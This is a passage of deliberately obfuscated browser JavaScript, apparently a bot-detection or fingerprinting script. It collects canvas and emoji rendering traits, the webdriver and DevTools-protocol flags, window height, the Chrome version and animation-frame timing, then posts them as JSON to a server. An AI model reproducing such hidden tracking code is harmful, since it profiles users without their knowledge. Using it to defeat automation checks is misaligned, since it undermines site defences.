_0x45a8f7[_0x132a37(_0xb3cad1._0x289147,_0xb3cad1._0x3582a5,0x644,0x5f7)](_0x24477d,_0x38c80a,_0x33f328,_0x4a140b);},'oQphO':function(_0x2cfcaa,_0x3ce98c,_0x3a9ac9){function _0x103922(_0xe154c1,_0x456f73,_0x32ea98,_0x44d36c){return _0x2883(_0x44d36c- -0x228,_0xe154c1);}return _0x45a8f7[_0x103922(_0x4f8ed6._0x5e09ee,_0x4f8ed6._0x11744d,0x2b4,0x15d)](_0x2cfcaa,_0x3ce98c,_0x3a9ac9);},'vlWHy':function(_0x1b6ed7,_0x5981ea,_0x40bf94){var _0x839e06={_0x31c921:0x1bd};function _0x3d9618(_0x545b60,_0x57c697,_0x3ae005,_0x2795a8){return _0x2883(_0x545b60-_0x839e06._0x31c921,_0x3ae005);}return _0x45a8f7[_0x3d9618(_0x317207._0x53399c,0x3e1,0x326,0x48f)](_0x1b6ed7,_0x5981ea,_0x40bf94);},'edRaX':_0x45a8f7[_0x539281(0x214,0x24e,0x3c0,0x313)]};function _0x417743(_0x28e304,_0x30f816,_0x3ea0a8,_0x28949f){return _0xf3f610(_0x3ea0a8,_0x28e304- -0x274,_0x3ea0a8-_0x1c5d4c._0x3c7d4c,_0x28949f-0xcc);}var _0x7aa968=JSON['strin'+_0x539281(_0x478d12._0x431c5d,_0x478d12._0x12caa6,0x15c,_0x478d12._0x1ac06e)](_0x21f27f);_0x45a8f7['hOnIc'](_0x3c6acd,_0x7aa968,function(_0x6a0f23){var _0x15cbe3={_0x24658a:0x20f,_0x4463a3:0x144,_0x157d09:0x17,_0x79ae8e:0xfa,_0x592eb8:0x30,_0x11c86:0x36},_0x59c8d={_0x457d28:0x190},_0x5d27b1={_0x2883de:0x6a7};function _0x4e2d52(_0x35fb86,_0x34096f,_0x2e6182,_0x5ac672){return _0x417743(_0x35fb86-0x3ff,_0x34096f-_0x17f31b._0x4a3342,_0x5ac672,_0x5ac672-0x32);}function _0x401957(_0xd7a2a8,_0xfe881,_0x53546b,_0x11f3bb){return _0x417743(_0xd7a2a8- -0x255,_0xfe881-0x162,_0x53546b,_0x11f3bb-0x1d7);}if(_0x45a8f7[_0x401957(_0x239a6a._0x2a3965,0x73,0xc7,_0x239a6a._0x53a2f6)](_0x45a8f7[_0x401957(-_0x239a6a._0x49ba5b,0x7c,-_0x239a6a._0x3a3555,0x143)],_0x45a8f7[_0x401957(-0xb3,0x3b,_0x239a6a._0x2688cf,-0x8e)]))_0x493c98['sent']=_0x521ba4;else{var _0x4c2076=new XMLHttpRequest();_0x4c2076[_0x4e2d52(_0x239a6a._0x195244,_0x239a6a._0x513be4,0x63e,0x5ba)](_0x45a8f7[_0x401957(0x149,-0x1a,_0x239a6a._0x225592,_0x239a6a._0x2f9434)],_0x25d565,!![]);if(_0x6a0f23)_0x4c2076['setRe'+_0x401957(-0x98,0x3e,_0x239a6a._0x34f434,0x2c)+_0x4e2d52(_0x239a6a._0x3cf4ff,_0x239a6a._0x507df9,_0x239a6a._0x57e435,_0x239a6a._0x5b6290)+'r'](_0x45a8f7['oUNLF'],_0x45a8f7[_0x401957(-0x8e,-0x17a,-0x7f,-_0x239a6a._0x70cd90)]),_0x4c2076['setRe'+'quest'+'Heade'+'r'](_0x45a8f7['SaCPd'],_0x45a8f7['TmryY']),_0x4c2076['send'](_0x6a0f23);else{if(_0x45a8f7[_0x4e2d52(_0x239a6a._0x2b8f02,_0x239a6a._0x285405,_0x239a6a._0x4c039c,_0x239a6a._0x4c7a46)]===_0x45a8f7[_0x4e2d52(_0x239a6a._0x29b153,0x6ff,_0x239a6a._0xbbf314,0x68e)])return'';else _0x4c2076[_0x401957(_0x239a6a._0x14d7e1,_0x239a6a._0x1c8c67,0xc,_0x239a6a._0x17f91e)+_0x4e2d52(0x5bc,_0x239a6a._0x5618ce,0x450,0x49c)+'Heade'+'r'](_0x45a8f7[_0x4e2d52(_0x239a6a._0x4ca415,0x4e7,_0x239a6a._0x5cf5f5,0x624)],_0x45a8f7[_0x4e2d52(0x5c6,_0x239a6a._0xe6addc,_0x239a6a._0x545858,0x645)]),_0x4c2076[_0x401957(-0xea,-0x2c,-0x140,-_0x239a6a._0x134552)](_0x7aa968);}_0x4c2076[_0x401957(_0x239a6a._0x373010,_0x239a6a._0x2820b9,0xb0,_0x239a6a._0x3184bc)+_0x401957(0x1a8,_0x239a6a._0x4e49ce,0x1fa,_0x239a6a._0x47f19a)+'techa'+'nge']=function(){var _0x18a299={_0x5b63ef:0x1e6};function _0x37cb7e(_0x4f7dcd,_0x440498,_0x59ccaf,_0x566277){return _0x4e2d52(_0x59ccaf- -_0x5d27b1._0x2883de,_0x440498-0xbb,_0x59ccaf-0x1a6,_0x566277);}function _0x4469df(_0x1db292,_0x1263ce,_0x59ded9,_0x4a5049){return _0x4e2d52(_0x59ded9- -0x13b,_0x1263ce-0x167,_0x59ded9-_0x18a299._0x5b63ef,_0x4a5049);}if(_0x10d3e2[_0x37cb7e(-_0x451534._0x57ac61,-_0x451534._0xd66303,-0x5d,_0x451534._0x5d547d)](_0x4c2076[_0x37cb7e(-_0x451534._0x2e8098,-0x19b,-_0x451534._0x142bb3,_0x451534._0xe1e85c)+_0x4469df(0x327,0x363,_0x451534._0x1a0333,0x361)],0x1c00+0xbdd+-0x27d9)){if(_0x4c2076[_0x37cb7e(-0x13e,-_0x451534._0x1c3419,-_0x451534._0x2f5e47,-_0x451534._0x463a05)+'s']===-0x25b+0xc5f*0x1+-0x93c)try{var _0x30c777=JSON[_0x37cb7e(_0x451534._0x368b02,0x182,0x60,_0x451534._0x17dc46)](_0x4c2076[_0x4469df(_0x451534._0x524ec4,_0x451534._0xa5556b,_0x451534._0x51a475,_0x451534._0x1d99f9)+_0x37cb7e(-_0x451534._0x29a0f7,_0x451534._0xc52964,0x104,_0x451534._0x2eddfd)+'xt']);_0x10d3e2['KUYth'](_0x214cc6,_0x30f3e8,'1',_0xa2302c);if(_0x269d03)_0x10d3e2[_0x4469df(_0x451534._0x4fbdd2,_0x451534._0x323a27,_0x451534._0x21d901,_0x451534._0x4726df)](_0x269d03,!![],_0x30c777);}catch(_0x3b1f8c){_0x10d3e2['KUYth'](_0x214cc6,_0x30f3e8,'1',_0xa2302c);if(_0x269d03)_0x10d3e2[_0x4469df(0x457,_0x451534._0x1cec25,0x473,0x353)](_0x269d03,!![],null);}else{if(_0x269d03)_0x269d03(![],_0x4c2076[_0x4469df(_0x451534._0x2516f7,0x63a,_0x451534._0x4b0d45,_0x451534._0x29c37a)+'s']);}}},_0x4c2076['onerr'+'or']=function(){var _0x56708e={_0x560d85:0x14f,_0x175477:0x52};function _0x74b707(_0x2ccd78,_0x5586b2,_0x2977b0,_0x2769a8){return _0x401957(_0x2977b0-0xdf,_0x5586b2-_0x59c8d._0x457d28,_0x2769a8,_0x2769a8-0xe8);}function _0x3b7ced(_0xe220f6,_0x53ff71,_0x19e0c9,_0x39cf99){return _0x4e2d52(_0x39cf99- -0x5b9,_0x53ff71-_0x56708e._0x560d85,_0x19e0c9-_0x56708e._0x175477,_0xe220f6);}if(_0x269d03)_0x10d3e2[_0x74b707(_0x15cbe3._0x24658a,0x1e4,_0x15cbe3._0x4463a3,0x2a8)](_0x269d03,![],_0x10d3e2[_0x74b707(-_0x15cbe3._0x157d09,-_0x15cbe3._0x79ae8e,-_0x15cbe3._0x592eb8,_0x15cbe3._0x11c86)]);};}});}function _0x491b08(_0x15dc16){var _0x2596b7={_0x734113:0x148,_0x31dace:0x321,_0x259e3b:0x64c,_0x3c6689:0x3ab,_0x4c64d7:0xa1,_0x3709bf:0x9a,_0x3d3715:0x5e,_0xfd3e7c:0x9b,_0x8cc43a:0x9,_0x483c98:0x130,_0x337a41:0x206,_0x54b9bc:0x241,_0x51f57e:0x2be,_0x400e4b:0x37a,_0x62b8a4:0x224,_0x56d266:0x3ba,_0x3eef4f:0xd4,_0x30f49f:0x282,_0x110d8a:0x210,_0x42d430:0x261,_0x54295b:0x394,_0x3760b8:0x28b,_0x4a8afe:0x1cd,_0xba53a4:0x161,_0x34d8f7:0x57,_0x268a44:0x2bb,_0x1f0d1e:0x143,_0x2fa376:0x131,_0x504684:0x1b5,_0x59195f:0x132,_0x43f600:0x2de,_0x2e0b27:0x2b5,_0x2e56a4:0x316,_0x34a0ee:0x33,_0xef2a9:0xd7,_0x35ec24:0x180,_0x3b181b:0x39b,_0x116a99:0x540,_0x5b740a:0x5bc,_0x18a4a8:0x2d5,_0x561855:0x388,_0x3b2743:0x7c,_0x40d0b9:0x40,_0x4cdaae:0x2ac,_0x403c14:0x3a0,_0x4bad78:0x288,_0x565d18:0x205,_0x3097b8:0x335,_0x21e8ea:0x51,_0x1f74bd:0xd0,_0x4c5d91:0x183,_0x2f094d:0x19e,_0x25d1f2:0x228,_0x70a2f5:0x2d0,_0x131c0a:0xc5,_0x494246:0x6f,_0x49217b:0x15d,_0x1ccf53:0x26,_0x3c0472:0x378,_0x4b36a5:0x21e,_0x1cae12:0x25c,_0x419509:0x19b,_0x470d1c:0x2d4,_0x5a20fc:0xb3,_0x1234af:0x89,_0x21cf3f:0x2d,_0x1f3e0d:0x79,_0x5aba68:0x31f,_0x5672fa:0x4ad,_0x19fbe8:0x40a,_0x4f8639:0x2d7,_0x6315d0:0x46f,_0x1c3dbb:0xa0,_0x28bd63:0x2a2,_0x840373:0x347,_0x489ebe:0x233,_0x5b2a97:0x265,_0x2e792a:0x48f,_0x5e2256:0x4e3,_0xc04b0a:0x9f,_0x702c4b:0x1f3,_0x26817e:0x3fb,_0x2aad05:0x2b8,_0x568c5b:0x9c,_0x25d1e8:0xed,_0x3b0c5c:0x50f,_0x410c62:0x503,_0x71202:0x4be,_0x6e65b4:0x3ab,_0x26e2e4:0x528,_0xf3963a:0x372,_0x4e48f2:0x415,_0x11923b:0x247,_0x5aa5d4:0x507,_0x29037c:0x3b6,_0x46a498:0x579,_0x129b47:0x2f0,_0x1c4873:0x378,_0x5dfba0:0x29f,_0x4efddf:0x243,_0x40cf74:0xdf,_0x83e1b9:0x21f,_0x6fd35:0x1f0,_0x3c7961:0x1c,_0x4a65e2:0x1c0,_0x31ea21:0x14,_0xe4d0d2:0x67,_0x2cd07c:0x1d8,_0x3d74bf:0x1bb,_0x79e83:0x57f,_0x31f739:0x468,_0x284df4:0x9c,_0x335567:0x6c,_0x4cbc97:0x6e,_0x175fc0:0x317,_0x5efa61:0x2ae,_0x5def4b:0x500,_0x3e6f5:0x464,_0xae9484:0x659,_0x227995:0x259,_0x2602dd:0x40e,_0x17bb3d:0x338,_0x1a41ff:0x235,_0x241510:0x33e,_0x49ea5c:0x245,_0x2a316c:0x255,_0x16292d:0x2fd,_0x4126b6:0x1f4,_0x2496a8:0x140,_0x2025b4:0xde,_0x1a22b2:0x59,_0x1ecde7:0x1d9,_0x23a834:0xe4,_0x2cfd22:0x1f7,_0x3e66d6:0x10c,_0x5d6ac3:0x255,_0x49f62a:0x38b,_0x56d6a2:0x477,_0x566120:0x48f,_0x5cd8b7:0x203,_0x439545:0x224,_0x9c9ddf:0x2f9,_0x329334:0x392,_0x3c312e:0x2e3,_0x531543:0x3a2,_0x175497:0x244,_0x4eef3a:0x10f,_0x5a50bc:0x58,_0x1f9123:0x120,_0x2a8258:0x154,_0xb0feb9:0xe9,_0x157b10:0x2a6,_0x4075cd:0x1f6,_0x8c1093:0x220,_0x50d852:0x16f,_0xa6cb50:0x307,_0x439fb0:0x395,_0x182229:0x4f5,_0x559c25:0x57a,_0x5a1424:0x2a7,_0x1d0a62:0x271,_0x2386b8:0x3ea,_0x9dd4bc:0x347,_0x4f4041:0x289,_0x448413:0x343,_0x3df785:0xe6,_0x3f6fa1:0x5e,_0x5c7cdf:0x4a,_0xd813b:0x1d4,_0x27fcc8:0xdb,_0x4c3f9f:0x498,_0x4a4121:0x3d8,_0x5ad0e3:0x108,_0x586448:0x1fe,_0x44e7c7:0x26b,_0x566174:0x1e6,_0x2ed161:0x89,_0x48aa3b:0x34,_0x2585e0:0x1fa,_0x554c71:0x104,_0x217709:0x371,_0x180770:0x2a4,_0x4c80cf:0x371,_0x3a7e3b:0x20c,_0x54029e:0x355,_0x353449:0x3ee,_0x48f70f:0x59,_0x347993:0x1e8,_0x5891d0:0xff,_0x20da22:0x46,_0x25ca46:0xb,_0x499a20:0x10e,_0x40feb1:0x3d4,_0x4404de:0x2e4,_0x87f242:0x3f7,_0x22f0c9:0x19f,_0x1644ec:0x24d,_0x3cc933:0xc3,_0x70b234:0x77,_0x2f4e3a:0x1e3,_0x10b2bf:0x2af,_0x6617e8:0x400,_0x518376:0x2b0,_0xc86d92:0x177,_0x4e0ad1:0xd6,_0x55b55e:0x52,_0x3b9b59:0xf,_0x27619c:0x10c,_0x17f150:0x17,_0x2497c5:0xab,_0x22c067:0x101,_0x29a34d:0x229,_0x4d36ed:0xc7,_0x47edfe:0x82,_0x2db4f4:0x2a,_0x441c5d:0x223,_0x217d56:0x1cb,_0x4b5c7e:0x39,_0x1b22b5:0x1b4,_0x47cb9a:0x1da,_0x3583de:0x1e4,_0x2201be:0x2e4,_0x32ad52:0x26e,_0x20bb50:0x374,_0x258ca7:0x40,_0x36d938:0x173,_0x3fe85e:0x13e,_0x329a1a:0x3a5,_0xb4f6d5:0x3ff,_0x3c08bf:0x3aa,_0x4d31fe:0x11e,_0x4a07bf:0x198,_0x5e8e52:0x41d,_0x2b1488:0x176,_0x32fd2d:0x58b,_0x43a4d0:0x1fe,_0x206534:0x2b6,_0x1f7104:0x2ca,_0x2a6877:0x412,_0xd77c85:0x12c,_0x3a75a4:0x2a6,_0x299396:0x2e8,_0x41e7f7:0x1c9,_0xe09d5e:0x2ec,_0x33f8de:0x239,_0x13a137:0x40d,_0x3a7a8f:0x4c4,_0x594c49:0x5de,_0x40cecf:0x111,_0x1ae654:0x280,_0x3fd64b:0x20f,_0x4e6ae8:0x3d0,_0xa45d6b:0x4e2,_0x3099a2:0x4a7,_0x140e87:0x5a0,_0x453a69:0x342,_0x132d1b:0x4b0,_0x5c700e:0x39e,_0xc831b:0x2ae,_0x4d5cd2:0x2ed,_0x74d16d:0x1df,_0x19f66f:0x440,_0x458363:0x475,_0x57cdf4:0x361,_0x4d6164:0x256,_0x406a2d:0x2c,_0x493025:0x3e,_0xa916be:0xf3,_0x4e3783:0x128,_0x412b81:0x11a,_0x2c37c9:0x1dd,_0x1b7b89:0x33a,_0x222bf2:0x305,_0x4d0345:0x2fd,_0x22d976:0x24c,_0x1dd874:0x54e,_0xb04391:0x404,_0x489dc0:0x4fa,_0x1e7404:0x4a6,_0x49e4b4:0x47c,_0x5d0a36:0x66f,_0x4cb4db:0x2aa,_0x10a490:0x1bd,_0x21c2cc:0x1f,_0x3fb08b:0xea,_0x5b0e75:0x275,_0x4e9a9a:0x25a},_0x169105={_0x3497b2:0x21b,_0x1d8a87:0x2be,_0x5b902:0x191,_0x3b128d:0x3e,_0x358e38:0xe4,_0x2f1e25:0x122,_0x2b20d5:0x38,_0x3c73b4:0x61,_0x29baa2:0x7f,_0x8deb16:0x59a,_0xddac18:0x125,_0x28400b:0x207},_0x4c7386={_0x523f30:0x79,_0x18118f:0x8f},_0x3904dd={_0x432461:0x330,_0x36db28:0x4a2,_0x5c5473:0x430},_0x82e4bb={_0xc339a9:0xc5},_0x4d8b5c={_0x4d10e0:0x1c1},_0x5223ed={_0x5317c3:0x121};function _0x20d956(_0x3fa7a8,_0x34a009,_0x4d9bcb,_0x154919){return _0xf3f610(_0x154919,_0x4d9bcb- -_0x5223ed._0x5317c3,_0x4d9bcb-0x1e,_0x154919-0x8b);}var _0x250863={'oNsDS':_0x45a8f7[_0x20d956(_0x366c62._0x218652,_0x366c62._0x597b94,_0x366c62._0x23081a,0x2bd)],'iieQo':_0x45a8f7['nfrXY'],'wWGQm':_0x45a8f7[_0x5d89f4(0x352,0x4ab,0x208,_0x366c62._0x48ab79)],'ZpZxI':_0x20d956(_0x366c62._0x2142e0,_0x366c62._0x30447d,0x2db,_0x366c62._0x2d1b81)+_0x5d89f4(_0x366c62._0x40a9d5,0x476,0x2ab,_0x366c62._0x2cfde2)+'255)','VTIaM':_0x45a8f7[_0x5d89f4(_0x366c62._0x37e3cc,_0x366c62._0x460a6a,_0x366c62._0x45522d,0x5e6)],'flLFl':_0x20d956(0x227,0x23f,0x34c,0x3e1)+_0x5d89f4(0x3ad,_0x366c62._0x458974,0x476,0x3b5)+_0x20d956(_0x366c62._0x37a81e,_0x366c62._0x21fa15,0x3e7,_0x366c62._0x190a69)+_0x5d89f4(_0x366c62._0x542076,_0x366c62._0x50a90e,0x4bc,0x493)+'3','JjrEs':_0x45a8f7[_0x20d956(_0x366c62._0x51d72c,_0x366c62._0x3d18b2,_0x366c62._0x341c59,_0x366c62._0x4593ad)],'xpasQ':function(_0x1bc9c5,_0x3d3e89){return _0x45a8f7['ShKAT'](_0x1bc9c5,_0x3d3e89);},'Wgqii':'Cwm\x20f'+'jordb'+_0x20d956(_0x366c62._0x4a47d6,_0x366c62._0x425411,0x4ca,_0x366c62._0x2e4a24)+_0x20d956(0x370,_0x366c62._0x22db28,_0x366c62._0x30d7b1,0x3fb),'eNSrX':_0x45a8f7['pncqw'],'ppRle':_0x20d956(_0x366c62._0xf38eff,_0x366c62._0x59bf4d,0x2b7,0x1fa)+_0x5d89f4(0x47a,_0x366c62._0x103795,_0x366c62._0x2e775b,_0x366c62._0xf01e9f),'AkOUs':function(_0x2ab318,_0xaf09ff){var _0x3d496a={_0x22566c:0xbf};function _0x54c6b0(_0x252973,_0x172847,_0x53f964,_0x103c14){return _0x20d956(_0x252973-_0x3d496a._0x22566c,_0x172847-0xc0,_0x103c14-0x1ae,_0x252973);}return _0x45a8f7[_0x54c6b0(_0x3e68cd._0x368c3c,_0x3e68cd._0x4497d3,0x742,_0x3e68cd._0x23e093)](_0x2ab318,_0xaf09ff);},'eoYmG':_0x45a8f7[_0x20d956(0x416,0x4a1,0x41d,_0x366c62._0x5a189b)],'YdfFb':function(_0x23d7b9,_0x39f99e){return _0x45a8f7['ZHNiM'](_0x23d7b9,_0x39f99e);},'EAUgM':function(_0x514703){function _0x3baec0(_0x360896,_0x1d6ab0,_0x3806d8,_0x5a1eda){return _0x20d956(_0x360896-_0x4d8b5c._0x4d10e0,_0x1d6ab0-0x1e6,_0x3806d8- -0x21d,_0x360896);}return _0x45a8f7[_0x3baec0(0x23c,_0x21c188._0x2d9de3,0x2a0,0x2a1)](_0x514703);},'PUcqQ':function(_0x2fd4a0){return _0x45a8f7['xuvVG'](_0x2fd4a0);},'wePWE':function(_0x40b707){function _0x1d1c40(_0x289a11,_0x54e226,_0x5a002a,_0x3ff5f5){return _0x20d956(_0x289a11-_0x82e4bb._0xc339a9,_0x54e226-0x39,_0x289a11- -0x179,_0x54e226);}return _0x45a8f7[_0x1d1c40(0x2bc,0x371,0x37c,0x24c)](_0x40b707);},'yUGKt':_0x45a8f7['HLavm'],'EoxsR':function(_0x49f7b2,_0x4f4fb9,_0x16d856,_0x522273){var _0x53d6f7={_0x1b537c:0x4b,_0x5769ee:0x1cd};function _0x244add(_0x47a133,_0x3460d2,_0x5545f4,_0x317838){return _0x5d89f4(_0x317838- -0xfd,_0x47a133,_0x5545f4-_0x53d6f7._0x1b537c,_0x317838-_0x53d6f7._0x5769ee);}return _0x45a8f7[_0x244add(_0x3904dd._0x432461,_0x3904dd._0x36db28,0x3a3,_0x3904dd._0x5c5473)](_0x49f7b2,_0x4f4fb9,_0x16d856,_0x522273);},'ceapD':_0x45a8f7[_0x5d89f4(0x53e,_0x366c62._0x5653bc,0x3e6,0x481)],'naguq':function(_0x335595,_0xaef54d,_0x26cd4f){function _0x2509a0(_0x3bb4bc,_0x52e689,_0x1b924c,_0x52a88b){return _0x5d89f4(_0x52e689- -_0x4c7386._0x523f30,_0x3bb4bc,_0x1b924c-_0x4c7386._0x18118f,_0x52a88b-0x1f0);}return _0x45a8f7[_0x2509a0(0x624,0x53c,0x573,0x44c)](_0x335595,_0xaef54d,_0x26cd4f);},'EDTMc':'Check'+_0x5d89f4(_0x366c62._0x2fa42a,0x4bf,_0x366c62._0x1bd5a1,_0x366c62._0x31e92a)+_0x5d89f4(0x383,0x2ff,_0x366c62._0x3e31da,0x4a2)};function _0x5d89f4(_0x4e9c42,_0x558393,_0x1f389a,_0x1f1a24){return _0x352216(_0x4e9c42-0x104,_0x558393,_0x4e9c42-_0x408a5e._0xd6eba7,_0x1f1a24-_0x408a5e._0x99a47a);}return _0x45a8f7['AOEOT'](_0x4c7ef1,function(_0x1719e6){var _0x6e3c6a={_0x1c94fc:0x21,_0x4ad54c:0x185,_0x103a79:0x137},_0x464f02={_0x4368be:0xf7,_0x3ec768:0x1e4},_0x5de588={_0x4b048b:0x5f},_0x4c8817={_0x39e02b:0x356,_0x2fa193:0x1dd,_0x1ad4b6:0x29e},_0x16e971={_0x2fc556:0x168,_0x5950bc:0x1e2},_0x257e9a={'FqoMK':_0x250863[_0x2b00b0(0x2b2,0x236,_0x2596b7._0x734113,0x2aa)],'hZrTj':_0x2b00b0(_0x2596b7._0x31dace,0x321,0x327,0x1ce),'MfzsD':_0x2b00b0(0x4f1,0x607,_0x2596b7._0x259e3b,_0x2596b7._0x3c6689)+'Arial','TBHwS':_0x250863[_0x2e2632(-_0x2596b7._0x4c64d7,_0x2596b7._0x3709bf,-_0x2596b7._0x3d3715,_0x2596b7._0xfd3e7c)],'otWbe':_0x250863[_0x2e2632(_0x2596b7._0x8cc43a,0xd2,_0x2596b7._0x483c98,_0x2596b7._0x337a41)],'TDBuS':_0x2e2632(0x2fe,0x247,_0x2596b7._0x54b9bc,_0x2596b7._0x51f57e)+'ro','jArpn':_0x250863['ZpZxI'],'OpuZy':_0x250863[_0x2b00b0(_0x2596b7._0x400e4b,_0x2596b7._0x62b8a4,_0x2596b7._0x56d266,0x24c)],'iNtWY':_0x250863[_0x2e2632(_0x2596b7._0x3eef4f,_0x2596b7._0x30f49f,0x145,_0x2596b7._0x110d8a)],'ymhES':_0x250863[_0x2b00b0(_0x2596b7._0x42d430,_0x2596b7._0x110d8a,0x24c,0x305)],'VLjuN':function(_0x2a4d96,_0x3f1d57){return _0x250863['xpasQ'](_0x2a4d96,_0x3f1d57);},'Pyycc':_0x250863[_0x2b00b0(_0x2596b7._0x54295b,0x22a,0x2db,_0x2596b7._0x3760b8)],'dkSBy':_0x250863['eNSrX'],'hxIET':_0x250863['ppRle'],'QluTf':function(_0x23c3ee,_0x1b3f60){function _0x316f69(_0x1377e0,_0x2ff572,_0x3bb419,_0x3f86e5){return _0x2e2632(_0x1377e0-_0x16e971._0x2fc556,_0x2ff572,_0x3f86e5-0x149,_0x3f86e5-_0x16e971._0x5950bc);}return _0x250863[_0x316f69(_0x4c8817._0x39e02b,0x30e,_0x4c8817._0x2fa193,_0x4c8817._0x1ad4b6)](_0x23c3ee,_0x1b3f60);},'vTHNL':_0x250863[_0x2e2632(_0x2596b7._0x4a8afe,_0x2596b7._0xba53a4,0x13d,0x2a1)]},_0x102968=_0x1719e6[_0x2e2632(0x10,0x150,_0x2596b7._0x34d8f7,-0x10a)+'45118'],_0x4ea321={'emoji':_0x49801a(),'canvas_size':_0x250863[_0x2e2632(0x1a5,0xd9,0x189,_0x2596b7._0x268a44)](_0x33d51a,_0x102968),'webdriver':_0x250863[_0x2b00b0(0x265,_0x2596b7._0x1f0d1e,0x33f,_0x2596b7._0x2fa376)](_0x341b0a),'cdp':_0x250863[_0x2b00b0(0x265,_0x2596b7._0x504684,_0x2596b7._0x59195f,0xf8)](_0x350cba),'outer_height':_0x25585e(),'chrome_version':_0x250863[_0x2b00b0(_0x2596b7._0x43f600,0x324,_0x2596b7._0x2e0b27,_0x2596b7._0x2e56a4)](_0xed8f2c),'chrome142':_0x250863[_0x2e2632(-0x10f,0x97,_0x2596b7._0x34a0ee,_0x2596b7._0xef2a9)](_0x295cc9),'raf':_0x250863[_0x2b00b0(0x28c,0x122,_0x2596b7._0x35ec24,_0x2596b7._0x3b181b)](_0x59d1ef)};function _0x2b00b0(_0x1f9c5f,_0x17472b,_0x8b972d,_0x2119ac){return _0x5d89f4(_0x1f9c5f- -0xdf,_0x17472b,_0x8b972d-0x10d,_0x2119ac-_0x5de588._0x4b048b);}if(_0x15dc16){if(_0x250863[_0x2b00b0(_0x2596b7._0x116a99,0x43a,_0x2596b7._0x5b740a,0x63c)]===_0x2b00b0(_0x2596b7._0x18a4a8,0x19d,0x413,_0x2596b7._0x561855))_0x4ea321[_0x2e2632(-_0x2596b7._0x3b2743,-_0x2596b7._0x40d0b9,0xd5,0xfc)+_0x2b00b0(_0x2596b7._0x4cdaae,_0x2596b7._0x403c14,0x1da,_0x2596b7._0x4bad78)+'ts']=_0x15dc16;else{var _0x49661b={_0x547ed6:0x11,_0x25ed8c:0x59,_0x5db9f2:0x41,_0x4f8535:0x8c,_0x381569:0x1d,_0x8eab62:0x265},_0x32971d={_0x5bfbed:0xca},_0x5144be={_0x242337:0x233,_0x384c2f:0x269},_0x1dd948=('21|9|'+_0x2e2632(0x7a,0x18c,0x1c2,_0x2596b7._0x565d18)+_0x2b00b0(0x316,0x376,_0x2596b7._0x3097b8,0x481)+_0x2e2632(_0x2596b7._0x21e8ea,_0x2596b7._0x1f74bd,_0x2596b7._0x4c5d91,0x29)+_0x2e2632(0x1bc,0x230,_0x2596b7._0x2f094d,_0x2596b7._0x25d1f2)+'|15|1'+_0x2e2632(_0x2596b7._0x70a2f5,_0x2596b7._0x131c0a,0x19b,_0x2596b7._0x494246)+_0x2e2632(_0x2596b7._0x49217b,0x1e0,0x84,-_0x2596b7._0x1ccf53)+'24|7|'+'25|22'+_0x2b00b0(_0x2596b7._0x3c0472,0x453,0x263,_0x2596b7._0x4b36a5)+_0x2e2632(_0x2596b7._0x1cae12,_0x2596b7._0x419509,_0x2596b7._0xba53a4,_0x2596b7._0x470d1c)+_0x2e2632(0xc7,_0x2596b7._0x5a20fc,_0x2596b7._0x1234af,-_0x2596b7._0xfd3e7c)+'|36|1'+'4|20|'+_0x2e2632(_0x2596b7._0x21cf3f,_0x2596b7._0x1f3e0d,-0x36,-0x165)+'|33|1'+'2|1|3'+_0x2b00b0(_0x2596b7._0x5aba68,_0x2596b7._0x3b181b,0x48b,0x380)+_0x2b00b0(0x336,0x434,_0x2596b7._0x5672fa,_0x2596b7._0x19fbe8))[_0x2b00b0(0x32c,_0x2596b7._0x4f8639,0x3dc,_0x2596b7._0x6315d0)]('|'),_0x1479ba=0x43*-0x6+-0x3*-0x322+-0xc*0xa7;while(!![]){switch(_0x1dd948[_0x1479ba++]){case'0':_0x117db8[_0x2e2632(-0x8e,0xa2,_0x2596b7._0x1c3dbb,0x3d)+'t']=0x328+0x6a5+-0x941;continue;case'1':_0x929053[_0x2b00b0(_0x2596b7._0x56d266,_0x2596b7._0x28bd63,0x3ac,0x2b4)+_0x2b00b0(_0x2596b7._0x840373,0x42a,_0x2596b7._0x489ebe,0x1e7)]=_0x257e9a[_0x2b00b0(0x39f,_0x2596b7._0x5b2a97,_0x2596b7._0x2e792a,_0x2596b7._0x5e2256)];continue;case'2':_0x929053[_0x2e2632(-_0x2596b7._0x494246,_0x2596b7._0xc04b0a,0xdf,_0x2596b7._0x702c4b)](0x2*0xa45+0x23ef*0x1+0x3847*-0x1,0x1*-0x2273+-0x1330+-0x35d5*-0x1,-0x66e+-0x155e+0x1bfe,0x8a2*-0x4+0x244f+-0xd*0x23,0x9*-0x40f+-0x1*-0x83+0x240a+0.2831853072000001,!![]);continue;case'3':_0x929053['begin'+_0x2b00b0(_0x2596b7._0x26817e,_0x2596b7._0x2aad05,0x2b7,0x2f2)]();continue;case'4':_0x929053['fillS'+_0x2e2632(-0xd8,-0x5e,_0x2596b7._0x568c5b,_0x2596b7._0x25d1e8)]=_0x257e9a['hZrTj'];continue;case'5':_0x929053[_0x2b00b0(_0x2596b7._0x3b0c5c,_0x2596b7._0x410c62,0x67e,_0x2596b7._0x71202)]=_0x257e9a[_0x2b00b0(_0x2596b7._0x6e65b4,_0x2596b7._0x26e2e4,_0x2596b7._0xf3963a,_0x2596b7._0x4e48f2)];continue;case'6':_0x929053['rect'](-0x197c+0x1ba7+-0x5*0x6f,0x1211+0x1*-0xb11+-0x700,-0x4f*0x4f+-0x1a8d+0x38*0xe9,0xc9e+-0x237a+0x3d1*0x6);continue;case'7':_0x929053['globa'+_0x2b00b0(0x303,0x1d7,_0x2596b7._0x11923b,0x352)+'osite'+_0x2b00b0(_0x2596b7._0x5aa5d4,_0x2596b7._0x29037c,0x4d1,0x3f9)+_0x2b00b0(0x45e,_0x2596b7._0x46a498,0x5c9,0x363)]=_0x257e9a[_0x2b00b0(_0x2596b7._0x129b47,_0x2596b7._0x1c4873,_0x2596b7._0x5dfba0,0x390)];continue;case'8':_0x929053[_0x2e2632(-0x4b,_0x2596b7._0x4efddf,_0x2596b7._0x40cf74,_0x2596b7._0x83e1b9)](0x10d8+-0xd*0x14d+0x75,0x14aa+0x148d+-0x2905,0x1d2+0x169c*0x1+-0x183c,0x16d0+0x9f5*0x2+-0x2aba,-0x1f8*0x13+-0x33b*0x9+0x4281+0.2831853072000001,!![]);continue;case'9':var 